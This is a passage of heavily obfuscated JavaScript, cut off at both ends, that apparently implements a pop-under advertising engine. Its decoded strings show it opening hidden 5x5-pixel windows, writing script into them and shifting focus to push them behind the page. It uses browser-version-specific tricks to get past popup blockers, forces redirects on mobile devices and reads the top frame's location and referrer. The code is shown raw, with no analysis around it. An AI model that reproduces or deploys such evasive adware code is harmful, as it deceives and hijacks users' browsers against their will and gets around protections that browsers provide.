x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x69\x6e\x64\x6f\x77\x2e\x66\x6f\x63\x75\x73\x63\x6f\x75\x6e\x74\x3d\x31\x7d\x3b\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x69\x66\x20\x28\x77\x69\x6e\x64\x6f\x77\x2e\x66\x6f\x63\x75\x73\x63\x6f\x75\x6e\x74\x3d\x3d\x30\x29\x20\x64\x65\x70\x6c\x6f\x79\x28\x29\x3b\x7d\x2c\x20\x31\x30\x30\x30\x29\x3b\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x69\x66\x20\x28\x77\x69\x6e\x64\x6f\x77\x2e\x6e\x61\x6d\x65\x2e\x6d\x61\x74\x63\x68\x28\x2f\x5e\x68\x74\x74\x70\x73\x3f\x3a\x5c\x2f\x5c\x2f\x2f\x29\x29\x20\x64\x65\x70\x6c\x6f\x79\x28\x29\x3b\x7d\x2c\x20\x36\x30\x30\x30\x30\x29\x3c\x2f\x73\x63\x72\x69\x70\x74\x3e',_0x5a7d65=window['\x73\x63\x72\x65\x65\x6e'][_0x199b61(0xd7)],_0x35f5c1=0x0;window['\x62']&&_0x4bc716[_0x199b61(0x157)]&&(_0x5a7d65-=0xc8,_0x35f5c1-=0xc8);_0x4bc716=_0x25e392(_0x199b61(0xde),_0x4b6e6d,_0x199b61(0x22e)+_0x35f5c1+_0x199b61(0x284)+_0x5a7d65+'\x2c\x77\x69\x64\x74\x68\x3d\x35\x2c\x68\x65\x69\x67\x68\x74\x3d\x35\x2c\x6e\x6f\x6f\x70\x6e\x65\x72');try{_0x4bc716['\x6f\x70\x65\x6e\x65\x72']=null;}catch(_0x44f696){}try{_0x4bc716[_0x199b61(0x1cf)][_0x199b61(0x9f)](),_0x4bc716[_0x199b61(0x1cf)][_0x199b61(0x1fe)](_0x5154a3),_0x4bc716[_0x199b61(0x1cf)][_0x199b61(0x257)]();}catch(_0x2e5303){}return _0x4bc716;};_0x38ec04['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4b']=function(_0x28da22,_0x2c4a1b,_0x266a7f){var _0x18a23b=this['\x59']();_0x28da22=_0x266a7f?_0x28da22(_0x2c4a1b,_0x18a23b,_0x266a7f):_0x28da22(_0x2c4a1b,_0x18a23b);try{_0x28da22&&this['\x46'](_0x28da22)&&this['\x6a\x62']()&&(_0x28da22['\x6f\x70\x65\x6e\x65\x72']=null);}catch(_0x2afcdd){}return _0x28da22;};_0x38ec04[_0x55624f(0x93)]['\x6c']=function(_0x58f2cf,_0xe20c19,_0x405da4,_0x7e715e){var _0x1c69cd=_0x55624f;var _0x4567e9=this['\x46'](_0x58f2cf);_0x4567e9&&this['\x44\x61']();_0x38ec04['\x62'](_0x4567e9);_0x1e8d47[_0x1c69cd(0x93)]['\x6c'][_0x1c69cd(0x192)](this,arguments);};var _0x17bc50={'\x64\x63':function(_0x134321,_0x94cac7,_0x2f58ee,_0x40d797){return _0x1e58be(_0x134321,_0x94cac7,_0x2f58ee,_0x40d797);},'\x42\x64':function(_0x35e168){var _0x42aadd=_0x55624f;if(navigator[_0x42aadd(0x1a9)][_0x42aadd(0x95)](/Android/i)||navigator[_0x42aadd(0x1a9)][_0x42aadd(0x95)](/webOS/i)||navigator[_0x42aadd(0x1a9)][_0x42aadd(0x95)](/iPhone/i)||navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74'][_0x42aadd(0x95)](/iPad/i)||navigator[_0x42aadd(0x1a9)][_0x42aadd(0x95)](/iPod/i)||navigator[_0x42aadd(0x1a9)][_0x42aadd(0x95)](/BlackBerry/i)||navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74'][_0x42aadd(0x95)](/Windows Phone/i))_0x206763(function(){var _0x3c2594=_0x42aadd;_0x1c2c04[_0x3c2594(0x9f)](_0x1c2c04[_0x3c2594(0x12b)]['\x68\x72\x65\x66']);}),_0x206763(function(){_0x1c2c04['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']=_0x35e168;},0xbb8);},'\x62':function(){var _0x281aa7=_0x55624f;try{if(_0x1c2c04[_0x281aa7(0x1cf)][_0x281aa7(0x12b)][_0x281aa7(0x1d7)]==_0x1c2c04['\x74\x6f\x70']['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'][_0x281aa7(0x1d7)]||_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x64\x6f\x6d\x61\x69\x6e']==_0x1c2c04[_0x281aa7(0x288)][_0x281aa7(0x1cf)]['\x64\x6f\x6d\x61\x69\x6e'])return!0x0;}catch(_0x1d7a5d){}var _0x2067d0;_0xc57f5d:{if(_0x304b3c[_0x281aa7(0x21d)]())try{var _0x435101=_0xc194f(_0x1c2c04[_0x281aa7(0x12b)][_0x281aa7(0x9e)][_0x1c2c04[_0x281aa7(0x12b)][_0x281aa7(0x9e)]['\x6c\x65\x6e\x67\x74\x68']-0x1]),_0x193ad0=_0xc194f(_0x1c2c04[_0x281aa7(0x1cf)]['\x72\x65\x66\x65\x72\x72\x65\x72']);if(_0x435101==_0x193ad0){_0x2067d0=!0x0;break _0xc57f5d;}}catch(_0x5826cf){}_0x2067d0=!0x1;}return _0x2067d0;},'\x6e\x64':function(_0x30716c){return _0x304b3c['\x66']()&&0x8>_0x304b3c['\x62'](_0xb87646['\x52'])?_0x4a2d58['\x5a\x62']:_0x30716c||null;},'\x53\x62':function(){var _0x16e9fd=_0x55624f;var _0x292f9f;if(_0x1c2c04[_0x16e9fd(0x1cf)][_0x16e9fd(0x12b)]!=_0x1c2c04[_0x16e9fd(0x288)]['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'])try{_0x292f9f=_0x1c2c04['\x74\x6f\x70'][_0x16e9fd(0x12b)][_0x16e9fd(0x1d7)];}catch(_0x318fa5){_0x292f9f=_0x1c2c04[_0x16e9fd(0x1cf)]['\x72\x65\x66\x65\x72\x72\x65\x72'];}else _0x292f9f=_0x1c2c04[_0x16e9fd(0x12b)][_0x16e9fd(0x1d7)];return _0x292f9f;}},_0x4b627c=function(_0x3f2bf3){this['\x69\x64']=_0x3f2bf3||0x0;};_0x4b627c[_0x55624f(0x93)]=new _0x38ec04();_0x4b627c['\x62']=function(){var _0x41c681=new _0x515f57();_0x41c681['\x62'](_0x4a2d58['\x58\x61']['\x69\x64']);return _0x41c681;};_0x4b627c[_0x55624f(0x93)]['\x51\x61']=function(){var _0x143a72=_0x55624f;return _0x304b3c['\x56']()||_0x304b3c['\x4e']()&&_0x304b3c['\x42']()?0x1:_0x1e8d47[_0x143a72(0x93)]['\x51\x61'][_0x143a72(0x192)](this);};_0x2e1b8a['\x77'](_0x50314b,function(){var _0x58a85b=_0x55624f;try{if(_0x2152da&&0x1>_0x2152da[_0x58a85b(0x23a)]&&_0x4995f6&&0x0<_0x4995f6[_0x58a85b(0x23a)]){var _0x1f0442=_0x54ee39['\x6f\x61'](_0x4f2058),_0x3ff7f8=_0x203f7b['\x66']();if(_0x3ff7f8['\x4c\x61'](_0x1f0442,_0x203f7b['\x6d']))if(_0x3ff7f8['\x63\x61'](),_0x1f0442=_0x54ee39['\x6f\x61'](_0x4f2058),_0x203f7b['\x73'](_0x1f0442)){var _0x28fdae=function(){var _0x393375=_0x58a85b;_0x3ff7f8['\x6a\x61'](!0x1);_0x2b6ea0['\x49'](_0x393375(0x14c),_0x28fdae,!0x0,_0x1f0442);};_0x2b6ea0['\x77'](_0x58a85b(0x14c),_0x28fdae,!0x0,_0x1f0442);_0x3ff7f8['\x6a\x61'](!0x0);}else _0x3ff7f8['\x6a\x61'](!0x1);}}catch(_0x57efc7){_0x340935(_0x31d127['\x76'],_0x58a85b(0x1c1)+_0x57efc7);}});_0x4b627c[_0x55624f(0x93)]['\x47']=function(){var _0x4887ca=_0x55624f;return _0x116095&&_0x1c2c04[_0x4887ca(0x1fa)]?_0x1c2c04[_0x4887ca(0x1fa)]:_0x1e8d47[_0x4887ca(0x93)]['\x47']['\x61\x70\x70\x6c\x79'](this);};_0x4b627c[_0x55624f(0x93)]['\x42']=function(_0x2fe5d6){var _0x483439;_0x4b627c['\x62']()['\x66'](this['\x69\x64'])||(_0x2fe5d6==_0x3ead39['\x53\x61']?_0x483439=_0x4a2d58['\x78\x61']:(_0x2fe5d6=_0x2e0e52[_0x4b632b])&&_0x2fe5d6['\x55']()?_0x483439=_0x2fe5d6:_0x483439=_0x4a2d58['\x78\x61']);return _0x483439;};_0x4b627c[_0x55624f(0x93)]['\x66']=function(){var _0x1ed8ea=_0x55624f;var _0x4335f2=_0x1e8d47[_0x1ed8ea(0x93)]['\x66'][_0x1ed8ea(0x192)](this);_0x4335f2[_0x1ed8ea(0xf3)](_0x2910bf);return _0x4335f2;};_0x4b627c[_0x55624f(0x93)]['\x73']=function(){return!0x0;};_0x4b627c[_0x55624f(0x93)]['\x50']=function(_0x5a0a27){return _0x5a0a27&&!0x0===_0x5a0a27[_0x2e9db9+_0x1e8d47['\x41']]?!0x0:!0x1;};var _0x3a78fe=function(_0x6eddae){this['\x69\x64']=_0x6eddae||0x0;};_0x3a78fe[_0x55624f(0x93)]=new _0x4b627c();_0x3a78fe[_0x55624f(0x93)]['\x61\x63']=function(_0x20888f){var _0x14e300=_0x2ea2c6(_0x20888f);return this['\x46'](_0x14e300)?(this['\x6c'](_0x14e300,_0x20888f),this['\x4e\x64'](_0x168641)&&_0x129c27['\x59\x63'](this,_0x14e300),_0x14e300):null;};_0x5cae8c=function(_0x578a13){this['\x69\x64']=_0x578a13;};_0x5cae8c[_0x55624f(0x93)]=new _0x4b627c();_0x5cae8c[_0x55624f(0x93)]['\x43']=function(_0xba4b6,_0x4e2bd5,_0x118fef,_0x3247b7){_0x4e2bd5+=_0x1a2180();_0x4e2bd5=_0x5626c9(_0x4e2bd5);_0xba4b6=this['\x4b'](_0xba4b6,_0x4e2bd5);this['\x46'](_0xba4b6)&&this['\x6c'](_0xba4b6,_0x4e2bd5,_0x118fef,_0x3247b7);_0x5c2040();};var _0x585225=function(_0x380c0a){this['\x69\x64']=_0x380c0a;};_0x585225[_0x55624f(0x93)]=new _0x3a78fe();_0x585225[_0x55624f(0x93)]['\x43']=function(_0x3cca6b,_0x5e7cb0){var _0x44a313=_0x55624f;_0x5e7cb0+=_0x1a2180();_0x5e7cb0=_0x5626c9(_0x5e7cb0);_0xeeba2===_0x4a2d58['\x7a\x61']['\x69\x64']&&_0x17bc50['\x42\x64'](_0x5e7cb0);var _0x469dcf=_0x17bc50['\x53\x62'](),_0xe42576=this['\x61\x63'](_0x44a313(0xde));this['\x46'](_0xe42576)&&_0x17bc50['\x64\x63'](_0xe42576,window['\x74\x6f\x70'],_0x469dcf,_0x5e7cb0);_0x5c2040();};_0x585225[_0x55624f(0x93)]['\x6c']=function(_0xb2c9dd,_0x3911a2,_0x36a7be,_0x4f671f){var _0x1a0ea7=_0x55624f;_0x4b627c[_0x1a0ea7(0x93)]['\x6c']['\x61\x70\x70\x6c\x79'](this,arguments);window[_0x1a0ea7(0x118)]=this['\x6d']['\x48'];};var _0x2c2439=_0x304b3c['\x41'](),_0x55b22e=_0x304b3c['\x4f'](),_0x5265d3=_0x304b3c[_0x55624f(0x21d)](),_0x22a303=_0x304b3c['\x73'](),_0x4134f2=_0x5265d3&&(_0x2c2439||0x34<=_0x304b3c['\x62'](_0xb87646['\x24'])),_0x5b6ec4=_0x5265d3&&0x38==_0x304b3c['\x62'](_0xb87646['\x24']),_0x4dd679=_0x5265d3&&0x39==_0x304b3c['\x62'](_0xb87646['\x24']),_0x504762=[0x0,0x0],_0xfdd9df=_0x22a303&&(0x33<=_0x304b3c['\x62'](_0xb87646['\x52\x61'])||_0x304b3c['\x41']()&&0x2f<=_0x304b3c['\x62'](_0xb87646['\x52\x61'])),_0x10d639=function(){var _0x266573=_0x55624f;var _0x5d7bf5;try{_0x5d7bf5=Notification&&_0x266573(0x180)==Notification[_0x266573(0xfe)];}catch(_0x218f38){_0x5d7bf5=!0x1;}return _0x5d7bf5;},_0x10d639=_0x5265d3&&!_0x2c2439&&0x3a<=_0x304b3c['\x62'](_0xb87646['\x24'])&&_0x10d639(),_0x21f20c=_0x5265d3&&!_0x2c2439&&0x3c==_0x304b3c['\x62'](_0xb87646['\x24']),_0x2a1b74=_0x5265d3&&!_0x2c2439&&0x3d<=_0x304b3c['\x62'](_0xb87646['\x24']);_0x55b22e&&_0x5265d3&&(_0x2a1b74=_0x10d639=!0x1);var _0x58c488=function(){var _0x25aee5=_0x55624f;var _0x527bea='\x69\x66\x72\x61\x6d\x65\x20\x6f\x62\x6a\x65\x63\x74\x20\x63\x61\x6e\x76\x61\x73\x20\x65\x6d\x62\x65\x64\x20\x69\x6e\x70\x75\x74\x20\x62\x75\x74\x74\x6f\x6e'[_0x25aee5(0x119)]('\x20');_0x527bea[_0x25aee5(0xf3)]('\x61');return _0x527bea['\x6a\x6f\x69\x6e']('\x2c\x20');},_0x530e93=function(_0x13892b){var _0x771dd1=_0x55624f;var _0x205499=0x0;_0x4134f2&&(_0x205499=0x1,_0x2c2439&&_0x5265d3||_0x55b22e&&_0x5265d3)&&(_0x13892b=[0x1,0x1,0x270f,0x270f]);return _0x771dd1(0x154)+_0x205499+'\x2c\x73\x74\x61\x74\x75\x73\x62\x61\x72\x3d'+_0x205499+_0x771dd1(0x149)+_0x13892b[0x1]+'\x2c\x68\x65\x69\x67\x68\x74\x3d'+_0x13892b[0x0]+_0x771dd1(0x284)+_0x13892b[0x3]+_0x771dd1(0x280)+_0x13892b[0x2];},_0x5de669=function(_0x4728a5,_0x2b3af6){var _0x23ef7f=_0x55624f;_0x4b627c[_0x23ef7f(0x93)]['\x6c'][_0x23ef7f(0x192)](_0x4728a5,_0x2b3af6);},_0x2642f6=function(_0x264a08,_0x139246,_0x26d947){window[_0x44f9ec]=function(){_0x26d947['\x79\x61'](_0x264a08,_0x139246,_0x26d947['\x62\x63'],_0x26d947['\x76\x61']);};window['\x61\x64\x6d\x76\x70\x75\x4c\x6f\x61\x64\x65\x64']=function(){_0x26d947['\x4e\x61']=!0x0;};},_0x4401ff=function(){_0x2e1b8a['\x77'](_0x50314b,function(_0x5bc050){var _0x42308e=a0_0x2e74;try{_0x203f7b['\x66']()['\x69\x64']===_0x4a2d58['\x59\x61']['\x69\x64']&&(_0x504762=(_0x5bc050||window[_0x42308e(0x104)])[_0x42308e(0x251)]);}catch(_0x5964f0){_0x340935(_0x31d127['\x76'],_0x42308e(0x1bd)+_0x5964f0);}});};if(!_0x304b3c['\x68']()&&(_0x5265d3||_0x22a303||_0x304b3c['\x66']()||_0x304b3c['\x42']())){var _0x44f9ec='\x61\x64\x6d\x76\x70\x75',_0x3f820f=function(){var _0x4445d1=_0x55624f;function _0x5e1df2(_0x328247){var _0x37aba5=a0_0x2e74;_0x321956[_0x37aba5(0xcc)](_0xfb9e32(_0x24967b[_0x37aba5(0xe9)](_0x37aba5(0x163)),_0x328247));}var _0x321956=_0xfb9e32(_0x24967b[_0x4445d1(0xe9)](_0x4445d1(0x130)),{'\x74\x79\x70\x65':_0x4445d1(0x1ad),'\x69\x64':_0x44f9ec,'\x6e\x61\x6d\x65':_0x44f9ec,'\x64\x61\x74\x61':_0x4445d1(0x17c)});_0x5e1df2({'\x6e\x61\x6d\x65':_0x4445d1(0x252),'\x76\x61\x6c\x75\x65':_0x4445d1(0x1fd)});_0x5e1df2({'\x6e\x61\x6d\x65':_0x4445d1(0x16a),'\x76\x61\x6c\x75\x65':'\x66\x61\x6c\x73\x65'});_0x5e1df2({'\x6e\x61\x6d\x65':_0x4445d1(0xa1),'\x76\x61\x6c\x75\x65':_0x4445d1(0x1da)});_0x5e1df2({'\x6e\x61\x6d\x65':_0x4445d1(0x1b6),'\x76\x61\x6c\x75\x65':'\x74\x72\x75\x65'});_0x5e1df2({'\x6e\x61\x6d\x65':'\x61\x75\x74\x6f\x70\x6c\x61\x79','\x76\x61\x6c\x75\x65':_0x4445d1(0x1ac)});_0x321956[_0x4445d1(0x249)](_0x4445d1(0x19c),_0x54ee39['\x49\x61'](window[_0x4445d1(0x115)][_0x4445d1(0x1b5)],window[_0x4445d1(0x115)][_0x4445d1(0x9b)]));_0x2b6ea0['\x69\x61'](function(){var _0x56bab9=_0x4445d1;_0x1c2c04[_0x56bab9(0x1cf)][_0x56bab9(0x133)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x321956);_0x321956['\x66\x6f\x63\x75\x73']();});},_0x552c78=function(){var _0x1990ae=_0x55624f;var _0xacca63=_0x24967b[_0x1990ae(0x261)](_0x44f9ec);if(_0x203f7b['\x62']()['\x69\x64']==_0x4a2d58['\x59\x61']['\x69\x64']&&0x0===_0x203f7b['\x44']['\x42']()[0x0]){_0x3eeeaf(_0xacca63);var _0x13d458=_0x54ee39['\x6f\x61'](_0x504762),_0x3438de;(_0x3438de=_0xacca63||_0x24967b[_0x1990ae(0x261)](_0x44f9ec))&&_0x3438de[_0x1990ae(0x249)](_0x1990ae(0x19c),_0x54ee39['\x49\x61'](window['\x73\x63\x72\x65\x65\x6e'][_0x1990ae(0x1b5)],window['\x73\x63\x72\x65\x65\x6e']['\x61\x76\x61\x69\x6c\x48\x65\x69\x67\x68\x74']));_0x2152da&&0x0<_0x2152da['\x6c\x65\x6e\x67\x74\x68']&&!_0x203f7b['\x47'](_0x13d458)?_0x3eeeaf(_0xacca63):_0x2152da&&0x1>_0x2152da[_0x1990ae(0x23a)]&&_0x4995f6&&0x0<_0x4995f6[_0x1990ae(0x23a)]&&_0x203f7b['\x73'](_0x13d458)&&_0x3eeeaf(_0xacca63);}},_0x3eeeaf=function(_0x276dcb){var _0x1f9b1c=_0x55624f;if(_0x276dcb=_0x276dcb||_0x24967b[_0x1f9b1c(0x261)](_0x44f9ec))_0x276dcb=_0x276dcb['\x73\x74\x79\x6c\x65'],_0x276dcb[_0x1f9b1c(0xd7)]=0x0,_0x276dcb[_0x1f9b1c(0xe5)]=0x0,_0x276dcb[_0x1f9b1c(0x226)]=_0x1f9b1c(0x24b);},_0x1acf74=function(_0x14dbc8){this['\x69\x64']=_0x14dbc8;this['\x4e\x61']=!0x1;this['\x74\x61']=_0x5265d3&&_0x304b3c['\x5a']();this['\x62\x63'];this['\x76\x61'];};_0x1acf74[_0x55624f(0x93)]=new _0x4b627c();_0x1acf74['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6a\x62']=function(){return!0x1;};_0x1acf74[_0x55624f(0x93)]['\x43']=function(_0x4c96ae,_0x165197,_0x5b8b29,_0x2bb9aa){this['\x62\x63']=_0x5b8b29;this['\x76\x61']=_0x2bb9aa;_0x2642f6(_0x4c96ae,_0x165197,this);if(this['\x74\x61']&&!this['\x4e\x61'])return _0x4a2d58['\x61\x61']['\x43']['\x61\x70\x70\x6c\x79'](this,arguments);if(!this['\x74\x61'])return this['\x5a\x61']['\x61\x70\x70\x6c\x79'](this,arguments);};_0x1acf74[_0x55624f(0x93)]['\x79\x61']=function(_0x2859e0,_0x399caa,_0x5ebe3e){var _0x978327=_0x55624f;this['\x5a\x61'][_0x978327(0x192)](this,arguments);};_0x1acf74[_0x55624f(0x93)]['\x5a\x61']=function(_0x42cc2b,_0x33b958,_0x375b69,_0x46b5a5){var _0x1a2d36=_0x55624f;var _0x4cd308=_0xa1c63c(_0x1c2c04);_0x42cc2b=_0xfdd9df?this['\x4b'](_0x42cc2b,_0x1a2d36(0xde)):_0x3627d5||_0x304b3c['\x66']()?this['\x45\x64'](_0x42cc2b,this['\x6b\x61']):this['\x4b'](_0x42cc2b,_0x33b958,_0x530e93(_0x4cd308));!this['\x46'](_0x42cc2b)||_0x3627d5||_0x304b3c['\x66']()||this['\x6c'](_0x42cc2b,_0x33b958,_0x375b69,_0x46b5a5);(_0x3627d5||_0x304b3c['\x66']())&&this['\x72\x64'](_0x42cc2b,_0x33b958,_0x375b69,_0x46b5a5);};var _0x533855={'\x69\x6e\x70\x75\x74':0x1,'\x6f\x70\x74\x69\x6f\x6e':0x1,'\x74\x65\x78\x74\x61\x72\x65\x61':0x1,'\x62\x75\x74\x74\x6f\x6e':0x1};_0x1acf74[_0x55624f(0x93)]['\x6c']=function(_0x3385f2,_0x4a7177,_0x472843,_0x141cdf){var _0x2b85a2=_0x55624f;var _0x59e8d2=this,_0x9977af=arguments;if(_0x5265d3){var _0xd05fd=_0x54ee39['\x6f\x61'](_0x504762);_0xd05fd&&_0x533855[_0xd05fd[_0x2b85a2(0x177)][_0x2b85a2(0x123)]()]&&_0xd05fd[_0x2b85a2(0x27b)]();_0x5de669(_0x59e8d2,_0x9977af);}else if(_0x22a303)if(_0xfdd9df){var _0xd05fd=_0xa1c63c(_0x1c2c04),_0x1a33b1=_0x3385f2[_0x2b85a2(0x9f)](_0x4a7177,_0x59e8d2['\x59'](),_0x530e93(_0xd05fd));_0x206763(function(){var _0x54ebe6=_0x2b85a2;_0x3385f2[_0x54ebe6(0x27b)]();_0x3385f2[_0x54ebe6(0x257)]();_0x9977af[0x0]=_0x1a33b1;_0x5de669(_0x59e8d2,_0x9977af);},0x64);}else{var _0x3afa43=window[_0x2b85a2(0x26d)][_0x2b85a2(0x9f)](_0x2b85a2(0xde));_0x3afa43[_0x2b85a2(0x27b)]();_0x3afa43[_0x2b85a2(0x257)]();_0x206763(function(){var _0x27d25d=_0x2b85a2;try{_0x3afa43=window[_0x27d25d(0x26d)][_0x27d25d(0x9f)](_0x27d25d(0xde)),_0x3afa43['\x66\x6f\x63\x75\x73'](),_0x3afa43[_0x27d25d(0x257)](),_0x5de669(_0x59e8d2,_0x9977af);}catch(_0x402063){}},0x1);}else _0x304b3c['\x66']()?0xb==_0x304b3c['\x62'](_0xb87646['\x52'])?(_0x3385f2[_0x2b85a2(0x12c)](),_0x1c2c04[_0x2b85a2(0x27b)](),_0x1c2c04[_0x2b85a2(0x1cf)][_0x2b85a2(0x27b)](),_0x1c2c04[_0x2b85a2(0x104)]&&_0x1c2c04['\x65\x76\x65\x6e\x74'][_0x2b85a2(0x1c9)]&&_0x1c2c04['\x65\x76\x65\x6e\x74'][_0x2b85a2(0x1c9)]['\x66\x6f\x63\x75\x73'](),_0x206763(function(){_0x3385f2['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']=_0x4a7177;_0x5de669(_0x59e8d2,_0x9977af);},0x64)):_0x206763(function(){var _0x4aa1f8=_0x2b85a2;_0x3385f2['\x62\x6c\x75\x72']();_0x3385f2[_0x4aa1f8(0x27d)][_0x4aa1f8(0x26d)]['\x66\x6f\x63\x75\x73']();_0x1c2c04[_0x4aa1f8(0x188)][_0x4aa1f8(0x26d)][_0x4aa1f8(0x27b)]();_0x1c2c04[_0x4aa1f8(0x27b)]();_0x5de669(_0x59e8d2,_0x9977af);},0x64):_0x304b3c['\x42']()&&(_0x3385f2['\x62\x6c\x75\x72'](),_0x1c2c04['\x66\x6f\x63\x75\x73'](),_0x1c2c04['\x6e\x61\x6d\x65']||(_0x1c2c04[_0x2b85a2(0x118)]=_0x1c2c04[_0x2b85a2(0x12b)][_0x2b85a2(0x1e4)][_0x2b85a2(0xad)](/[-.]/g,'')),window[_0x2b85a2(0x9f)]('',_0x1c2c04[_0x2b85a2(0x118)]),window[_0x2b85a2(0x27b)](),_0xd05fd=_0xa1c63c(_0x1c2c04),_0x3385f2[_0x2b85a2(0x203)](_0xd05fd[0x1],_0xd05fd[0x0]),_0x3385f2[_0x2b85a2(0xa2)](_0xd05fd[0x2],_0xd05fd[0x3]),_0x5de669(_0x59e8d2,_0x9977af));_0x3385f2[_0x2b85a2(0x12c)]();_0x3385f2[_0x2b85a2(0x27d)]&&_0x3385f2[_0x2b85a2(0x27d)][_0x2b85a2(0x26d)][_0x2b85a2(0x27b)]();_0x1c2c04[_0x2b85a2(0x188)][_0x2b85a2(0x26d)][_0x2b85a2(0x27b)]();_0x1c2c04[_0x2b85a2(0x27b)]();};_0x1acf74[_0x55624f(0x93)]['\x68']=function(_0x2fa409){return _0x2fa409&&this['\x74\x61']&&this['\x4e\x61']&&(_0x2fa409=_0x2fa409['\x74\x61\x72\x67\x65\x74'])&&_0x2fa409['\x69\x64']!=_0x44f9ec?!0x1:!0x0;};_0x1acf74['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x61']=function(){var _0x52d82b=_0x55624f;_0x1e8d47[_0x52d82b(0x93)]['\x63\x61'][_0x52d82b(0x192)](this,arguments);_0x3eeeaf();};_0x1acf74[_0x55624f(0x93)]['\x62']=function(){var _0x20b6b8=_0x55624f;if(!this['\x74\x61'])return _0x1e8d47[_0x20b6b8(0x93)]['\x62'][_0x20b6b8(0x192)](this,arguments);this['\x4c']||(_0x4401ff(),_0x2642f6(_0x2ea2c6,'',this),_0x3f820f(),_0x1b8654(_0x552c78,0x64),this['\x4c']=function(){});return this['\x4c'];};_0x1acf74[_0x55624f(0x93)]['\x56']=function(){return!0x1;};_0x1acf74['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4a']=function(){return this['\x74\x61']&&this['\x4e\x61']?!0x1:!0x0;};var _0x589c7d=function(_0x3cf11b){this['\x69\x64']=_0x3cf11b;this['\x6b\x61']=null;};_0x589c7d[_0x55624f(0x93)]=new _0x1acf74();_0x589c7d['\x62']=function(_0x9a8aab){var _0x57047c=_0x55624f;var _0x5b4e17=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74'](_0x57047c(0x265));_0x5b4e17[_0x57047c(0x249)](_0x57047c(0x19c),_0x57047c(0x1be));var _0x173adf=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']('\x6f\x62\x6a\x65\x63\x74');_0x173adf['\x69\x64']=_0x57047c(0x20c);_0x173adf[_0x57047c(0x249)](_0x57047c(0xf9),_0x9a8aab);_0x5b4e17[_0x57047c(0xcc)](_0x173adf);return _0x5b4e17;};_0x589c7d[_0x55624f(0x93)]['\x43']=function(_0x59db4b,_0x230c25,_0x4eb26d,_0x293a65){var _0x5ce2bd=_0x55624f;this['\x6b\x61']=_0x230c25;return _0x1acf74[_0x5ce2bd(0x93)]['\x5a\x61'][_0x5ce2bd(0x233)](this,_0x59db4b,'\x61\x62\x6f\x75\x74\x3a\x62\x6c\x61\x6e\x6b',_0x4eb26d,_0x293a65);};_0x589c7d[_0x55624f(0x93)]['\x71\x61']=function(){var _0xe56fd7=_0x55624f;return _0xe56fd7(0x105);};_0x589c7d[_0x55624f(0x93)]['\x72\x64']=function(_0x275429,_0x47520e,_0x778e7e,_0xe9aada){_0x5de669(this,arguments);};_0x589c7d[_0x55624f(0x93)]['\x6c']=function(_0x2b2949,_0x4cd7c0,_0x60c546,_0x11de53){var _0xc32196=_0x55624f;function _0x592646(){var _0x768c5=a0_0x2e74;clearTimeout(_0x5d9c36);_0x20ba0b[_0x768c5(0x249)](_0x768c5(0xf9),_0x768c5(0x117));_0x206763(function(){var _0x35c501=_0x768c5;_0x1c2c04[_0x35c501(0x1cf)]['\x62\x6f\x64\x79'][_0x35c501(0x219)](_0x20ba0b);},0x14);_0x2b2949[_0x768c5(0x203)](_0x244ad5[0x1],_0x244ad5[0x0]);_0x2b2949[_0x768c5(0xa2)](_0x244ad5[0x2],_0x244ad5[0x3]);_0x2b2949[_0x768c5(0x12b)][_0x768c5(0x1d7)]=_0xc5ad1e;_0x2b6ea0['\x49'](_0x768c5(0x27b),_0x592646,!0x0,_0x1c2c04);_0x5de669(_0x362786,_0x56bd84);}var _0x362786=this,_0x56bd84=arguments,_0x5d9c36,_0x244ad5=_0xa1c63c(_0x1c2c04),_0xc5ad1e=this['\x6b\x61'];this['\x63\x62'](_0x2b2949);_0x2b6ea0['\x77'](_0xc32196(0x27b),_0x592646,!0x0,_0x1c2c04);var _0x20ba0b=_0x589c7d['\x62'](this['\x71\x61']());_0x1c2c04[_0xc32196(0x1cf)]['\x62\x6f\x64\x79'][_0xc32196(0xcc)](_0x20ba0b);_0x5d9c36=_0x206763(_0x592646,_0x2c2439?0x7d0:0xbb8);};_0x589c7d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x62']=function(){var _0x3f4d52=this;if(!this['\x4c']){var _0x4e5442=_0x58c488();this['\x4c']=function(){var _0x14c81=a0_0x2e74;_0x3f4d52['\x61\x62'](_0x2152da&&0x0<_0x2152da[_0x14c81(0x23a)]?'':_0x4e5442);};}this['\x4c']();};_0x589c7d[_0x55624f(0x93)]['\x68']=function(){return!0x0;};_0x589c7d[_0x55624f(0x93)]['\x4a']=function(){return!0x0;};_0x589c7d[_0x55624f(0x93)]['\x4f']=function(){if(!_0x589c7d['\x66']){var _0x49688d=new _0x515f57();_0x49688d['\x62']('\x61');_0x589c7d['\x66']=_0x49688d;}return _0x589c7d['\x66'];};_0x589c7d[_0x55624f(0x93)]['\x63\x62']=function(_0x11f39a){var _0x4dc305=_0x55624f;this['\x46'](_0x11f39a)&&_0x11f39a[_0x4dc305(0x1cf)][_0x4dc305(0x1fe)](_0x23d010(_0x20e4c3(_0x4dc305(0x1bb)),void 0x0));};var _0x372be0=function(_0xbf15e8){this['\x69\x64']=_0xbf15e8;this['\x6b\x61']=null;};_0x372be0[_0x55624f(0x93)]=new _0x589c7d();_0x372be0[_0x55624f(0x93)]['\x43']=function(_0x4f0fed,_0x190017,_0x47857f,_0x2b046c){var 